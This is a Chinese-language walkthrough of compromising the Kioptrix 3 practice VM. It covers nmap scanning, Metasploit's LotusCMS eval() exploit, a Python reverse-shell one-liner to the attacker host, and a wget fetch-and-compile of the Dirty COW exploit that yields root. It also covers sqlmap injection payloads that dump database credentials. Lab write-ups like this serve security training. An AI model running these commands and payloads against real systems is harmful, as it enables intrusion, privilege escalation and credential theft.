目录
信息收集:
1.存活扫描
nmap -sn 192.168.229.1/24
Starting Nmap 7.94 ( https://nmap.org ) at 2023-12-07 01:02 EST
Nmap scan report for 192.168.229.44 //发现靶机
Host is up (0.00045s latency).
MAC Address: 00:0C:29:15:2A:B8 (VMware)
Nmap scan report for 192.168.229.73
Host is up.
MAC Address: F2:03:FD:02:A5:9B (Unknown)
Nmap scan report for 192.168.229.247
Host is up (0.00034s latency).
MAC Address: A0:59:50:BC:A9:49 (Intel Corporate)
Nmap scan report for 192.168.229.234
Host is up.
Nmap done: 256 IP addresses (4 hosts up) scanned in 2.47 seconds2.端口扫描
nmap -sT -p- 192.168.229.73
Starting Nmap 7.94 ( https://nmap.org ) at 2023-12-07 01:05 EST
Nmap scan report for 192.168.229.44
Host is up (0.0024s latency).
Not shown: 65533 closed tcp ports (conn-refused)
PORT STATE SERVICE
22/tcp open ssh
80/tcp open http
MAC Address: 00:0C:29:15:2A:B8 (VMware)
Nmap done: 1 IP address (1 host up) scanned in 4.52 seconds3服务扫描
nmap -sT -sV --version-all -sC -O -p 22,80 192.168.229.44
Starting Nmap 7.94 ( https://nmap.org ) at 2023-12-07 01:08 EST
Nmap scan report for 192.168.229.44
Host is up (0.00070s latency).
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 4.7p1 Debian 8ubuntu1.2 (protocol 2.0)
| ssh-hostkey:
| 1024 30:e3:f6:dc:2e:22:5d:17:ac:46:02:39:ad:71:cb:49 (DSA)
|_ 2048 9a:82:e6:96:e4:7e:d6:a6:d7:45:44:cb:19:aa:ec:dd (RSA)
80/tcp open http Apache httpd 2.2.8 ((Ubuntu) PHP/5.2.4-2ubuntu5.6 with Suhosin-Patch)
|_http-title: Ligoat Security - Got Goat? Security ...
| http-cookie-flags:
| /:
| PHPSESSID:
|_ httponly flag not set
|_http-server-header: Apache/2.2.8 (Ubuntu) PHP/5.2.4-2ubuntu5.6 with Suhosin-Patch
MAC Address: 00:0C:29:15:2A:B8 (VMware)
Warning: OSScan results may be unreliable because we could not find at least 1 open and 1 closed port
Device type: general purpose
Running: Linux 2.6.X
OS CPE: cpe:/o:linux:linux_kernel:2.6
OS details: Linux 2.6.9 - 2.6.33
Network Distance: 1 hop
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 8.30 secondsWEB渗透:
访问80端口:

找到登录页面:

发现登录框架是LotusCMS,找找有没有对应的框架漏洞
4.漏洞搜索
searchsploit LotusCMS
--------------------------------------------------------------------------------------------------- ---------------------------------
Exploit Title | Path
--------------------------------------------------------------------------------------------------- ---------------------------------
LotusCMS 3.0 - 'eval()' Remote Command Execution (Metasploit) //远程命令执行 | php/remote/18565.rb
LotusCMS 3.0.3 - Multiple Vulnerabilities | php/webapps/16982.txt
--------------------------------------------------------------------------------------------------- ---------------------------------
Shellcodes: No Results5.漏洞利用
msfconsole
search LotusCMS
msf6 > search lotusCMS
Matching Modules
================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 exploit/multi/http/lcms_php_exec 2011-03-03 excellent Yes LotusCMS 3.0 eval() Remote Command Execution
Interact with a module by name or index. For example info 0, use 0 or use exploit/multi/http/lcms_php_exec
msf6 > use 0
[*] No payload configured, defaulting to php/meterpreter/reverse_tcp
msf6 exploit(multi/http/lcms_php_exec) > set payload
set payload generic/custom set payload php/download_exec
set payload generic/shell_bind_aws_ssm set payload php/exec
set payload generic/shell_bind_tcp set payload php/meterpreter/bind_tcp
set payload generic/shell_reverse_tcp set payload php/meterpreter/bind_tcp_ipv6
set payload generic/ssh/interact set payload php/meterpreter/bind_tcp_ipv6_uuid
set payload multi/meterpreter/reverse_http set payload php/meterpreter/bind_tcp_uuid
set payload multi/meterpreter/reverse_https set payload php/meterpreter/reverse_tcp
set payload php/bind_perl set payload php/meterpreter/reverse_tcp_uuid
set payload php/bind_perl_ipv6 set payload php/reverse_perl
set payload php/bind_php set payload php/reverse_php
set payload php/bind_php_ipv6
msf6 exploit(multi/http/lcms_php_exec) > set payload generic/shell_bind_tcp
payload => generic/shell_bind_tcp
msf6 exploit(multi/http/lcms_php_exec) > set rhost 192.168.229.44
rhost => 192.168.229.44
msf6 exploit(multi/http/lcms_php_exec) > set uri /
uri => /
msf6 exploit(multi/http/lcms_php_exec) > options
Module options (exploit/multi/http/lcms_php_exec):
Name Current Setting Required Description
---- --------------- -------- -----------
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS 192.168.229.44 yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metas
ploit.html
RPORT 80 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
URI / yes URI
VHOST no HTTP server virtual host
Payload options (generic/shell_bind_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LPORT 4444 yes The listen port
RHOST 192.168.229.44 no The target address
Exploit target:
Id Name
-- ----
0 Automatic LotusCMS 3.0
View the full module info with the info, or info -d command.
msf6 exploit(multi/http/lcms_php_exec) > run
[*] Using found page param: /index.php?page=index
[*] Sending exploit ...
[*] Started bind TCP handler against 192.168.229.44:4444
[*] Command shell session 2 opened (192.168.229.234:33081 -> 192.168.229.44:4444) at 2023-12-07 01:58:06 -0500
//拿到权限,,
whoami
www-data
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
uname-a
uname -a
Linux Kioptrix3 2.6.24-24-server #1 SMP Tue Jul 7 20:21:17 UTC 2009 i686 GNU/Linux
6.反弹shell
这里尝试过bash -i 反弹shell 发现失败,

尝试python反弹shell
kali:nc -lvvp 12138
web:export RHOST="192.168.229.234";export RPORT=12138;python -c 'import sys,socket,os,pty;s=socket.socket();s.connect((os.getenv("RHOST"),int(os.getenv("RPORT"))));[os.dup2(s.fileno(),fd) for fd in (0,1,2)];pty.spawn("/bin/sh")'

7.提权
web的内核版本:2.6.24
我们采取内核提权的方式。
┌──(root㉿kali)-[/home/kali/Desktop]
└─# searchsploit privilege |grep linux |grep 2.6.24
Linux Kernel 2.6.17 < 2.6.24.1 - 'vmsplice' Local P | linux/local/5092.c
Linux Kernel 2.6.23 < 2.6.24 - 'vmsplice' Local Pri | linux/local/5093.c
Linux Kernel 2.6.24_16-23/2.6.27_7-10/2.6.28.3 (Ubu | linux_x86-64/local/9083.c
-------------//这三个全试过,都不行
searchsploit privilege |grep linux |grep 2.6
kali:
seaerchsploit -m 40839.c
cat 40839.c
python3 -m http.server 8080
web:
wget http://192.168.229.234:8080/40839.c
gcc -pthread 40839.c -o 1 -lcrypt
su firefart
123456
id

wget http://192.168.229.234:8080/40839.c
--10:34:42-- http://192.168.229.234:8080/40839.c
=> `40839.c'
Connecting to 192.168.229.234:8080... connected.
HTTP request sent, awaiting response... 200 OK
Length: 4,814 (4.7K) [text/x-csrc]
100%[====================================>] 4,814 --.--K/s
10:34:42 (458.18 MB/s) - `40839.c' saved [4814/4814]
$ ls
ls
40839.c
$ gcc -pthread 40839.c -o 1 -lcrypt
gcc -pthread 40839.c -o 1 -lcrypt
40839.c:193:2: warning: no newline at end of file
$ ls
ls
1 40839.c
$ ./1
./1
/etc/passwd successfully backed up to /tmp/passwd.bak
Please enter the new password: 123456
Complete line:
firefart:fi8RL.Us0cfSs:0:0:pwned:/root:/bin/bash
mmap: b7fe0000
madvise 0
ptrace 0
Done! Check /etc/passwd to see if the new user was created.
You can log in with the username 'firefart' and the password '123456'.
DON'T FORGET TO RESTORE! $ mv /tmp/passwd.bak /etc/passwd
Done! Check /etc/passwd to see if the new user was created.
You can log in with the username 'firefart' and the password '123456'.
DON'T FORGET TO RESTORE! $ mv /tmp/passwd.bak /etc/passwd
$ uid=33(www-data) gid=33(www-data) groups=33(www-data)
$ www-data
$ Password: 123456
firefart@Kioptrix3:/tmp# id
id
uid=0(firefart) gid=0(root) groups=0(root)
firefart@Kioptrix3:/tmp#
方法二:
WEB渗透:

参数后面加 ' ,出现报错,判断有注入点,我们直接sqlmap一把梭。

sqlmap
sqlmap -u http://kioptrix3.com/gallery/gallery.php?id=1 --batch --level 5 --risk 3 --dbs
arameter: id (GET)
Type: boolean-based blind
Title: OR boolean-based blind - WHERE or HAVING clause
Payload: id=-8004 OR 3059=3059
Type: error-based
Title: MySQL >= 4.1 OR error-based - WHERE or HAVING clause (FLOOR)
Payload: id=1 OR ROW(5584,7701)>(SELECT COUNT(*),CONCAT(0x71706a7871,(SELECT (ELT(5584=5584,1))),0x7162787871,FLOOR(RAND(0)*2))x FROM (SELECT 3839 UNION SELECT 1129 UNION SELECT 1243 UNION SELECT 5853)a GROUP BY x)
Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: id=1 AND (SELECT 3081 FROM (SELECT(SLEEP(5)))kFMU)
Type: UNION query
Title: Generic UNION query (NULL) - 6 columns
Payload: id=1 UNION ALL SELECT CONCAT(0x71706a7871,0x454b6454624f5147627445454858736c655078615a556547474e4358796c68514c4653554147544f,0x7162787871),NULL,NULL,NULL,NULL,NULL-- -
---
[03:05:40] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu 8.04 (Hardy Heron)
web application technology: Apache 2.2.8, PHP, PHP 5.2.4
back-end DBMS: MySQL >= 4.1
[03:05:40] [INFO] fetching database names
[03:05:40] [INFO] retrieved: 'information_schema'
[03:05:40] [INFO] retrieved: 'gallery'
[03:05:40] [INFO] retrieved: 'mysql'
available databases [3]:
[*] gallery
[*] information_schema
[*] mysqlsqlmap -u http://kioptrix3.com/gallery/gallery.php?id=1 --batch --level 5 --risk 3 -D gallery --tables
Database: gallery
[7 tables]
+----------------------+
| dev_accounts |
| gallarific_comments |
| gallarific_galleries |
| gallarific_photos |
| gallarific_settings |
| gallarific_stats |
| gallarific_users |
+----------------------+sqlmap -u http://kioptrix3.com/gallery/gallery.php?id=1 --batch --level 5 --risk 3 -D gallery -T gallarific_users --columns --dump
Database: gallery
Table: gallarific_users
[12 columns]
+-------------+--------------------------------+
| Column | Type |
+-------------+--------------------------------+
| datejoined | int(11) |
| email | varchar(255) |
| firstname | varchar(100) |
| issuperuser | tinyint(4) |
| joincode | varchar(20) |
| lastname | varchar(100) |
| password | varchar(100) |
| photo | varchar(100) |
| userid | int(11) |
| username | varchar(100) |
| usertype | enum('superuser','normaluser') |
| website | varchar(255) |
+-------------+--------------------------------+
Database: gallery
Table: gallarific_users
[1 entry]
+--------+---------+---------+---------+----------+----------+----------+----------+-----------+-----------+------------+-------------+
| userid | email | photo | website | joincode | lastname | password | username | usertype | firstname | datejoined | issuperuser |
+--------+---------+---------+---------+----------+----------+----------+----------+-----------+-----------+------------+-------------+
| 1 | <blank> | <blank> | <blank> | <blank> | User | n0t7t1k4 | admin | superuser | Super | 1302628616 | 1 |
+--------+---------+---------+---------+----------+----------+----------+----------+-----------+-----------+------------+-------------+
sqlmap -u http://kioptrix3.com/gallery/gallery.php?id=1 --batch --level 5 --risk 3 -D gallery -T dev_accounts --columns --dump
Database: gallery
Table: dev_accounts
[3 columns]
+----------+-------------+
| Column | Type |
+----------+-------------+
| id | int(10) |
| password | varchar(50) |
| username | varchar(50) |
+----------+-------------+
Database: gallery
Table: dev_accounts
[2 entries]
+----+---------------------------------------------+------------+
| id | password | username |
+----+---------------------------------------------+------------+
| 1 | 0d3eccfb887aabd50f243b3f155c0f85 (Mast3r) | dreg |
| 2 | 5badcaf789d3d1d09794d8f021f40f0e (starwars) | loneferret |
+----+---------------------------------------------+------------+账密:admin/n0t7t1k4
loneferret/starwars
dreg/Mast3r
ssh登录
ssh loneferret@192.168.229.44
提权看方法一。
























 1287
1287











 被折叠的 条评论
为什么被折叠?
被折叠的 条评论
为什么被折叠?








